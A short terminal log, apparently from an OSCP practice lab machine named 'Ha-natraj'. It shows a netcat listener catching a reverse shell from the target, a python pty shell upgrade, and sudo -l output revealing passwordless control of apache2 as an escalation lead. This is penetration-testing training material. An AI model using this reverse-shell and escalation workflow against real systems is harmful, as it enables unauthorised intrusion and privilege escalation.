 (root㉿derv-vm)-[~/OffSec/OSCP/Play/Ha-natraj]
# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.240] from (UNKNOWN) [192.168.217.80] 55038
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/var/www/html/console$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/
User www-data may run the following commands on ubuntu:
(ALL) NOPASSWD: /bin/systemctl start apache2
(ALL) NOPASSWD: /bin/systemctl stop apache2
(ALL) NOPASSWD: /bin/systemctl restart apache2
www-data@ubuntu:/var/www/html/console$